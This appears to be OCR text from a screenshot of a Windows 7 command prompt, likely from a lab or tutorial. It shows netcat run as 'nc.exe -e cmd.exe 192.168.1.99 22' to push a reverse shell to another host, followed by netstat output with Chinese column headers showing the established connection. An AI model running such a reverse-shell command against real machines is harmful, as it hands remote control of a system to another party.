 C:\Windows\system32\cmd.exe - nc.exe -e cmd.exe 192.168.1.99 22
C:\Program Files\netcat>hostname
windows7
C:\Program Files\netcat>nc.exe -e cmd.exe 192.168.1.99 22
C:\Windows\system32\cmd.exe
C:\Program Files\netcat>netstat -an
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 192.168.1. :139 0.0.0.0:0 LISTENING
TCP 192.168.1. :49244 192.168.1. :22 ESTABLISHED
TCP [::]:135 [::]:0 LISTENING